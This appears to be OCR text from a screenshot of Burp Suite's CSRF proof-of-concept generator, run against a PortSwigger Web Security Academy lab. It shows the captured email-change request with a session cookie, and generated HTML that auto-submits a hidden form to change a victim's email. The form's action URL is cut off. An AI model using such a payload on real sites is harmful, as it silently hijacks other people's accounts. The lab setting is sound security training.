 CSRF PoC generator
Request to: https://0a58007803852b0380c3ee35000000a7.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0a58007803852b0380c3ee35000000a7.web-security-academy.net
3 Cookie: session=v1lOURs2GUetyAtZQjw1O9I6abq2r97o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
? Search... 0 matches
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="a&#64;b&#46;c" />
6 <input type="hidden" name="csrf" value="pw49tWByguyghQf8tEp3z9b3LmjIdrcm" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close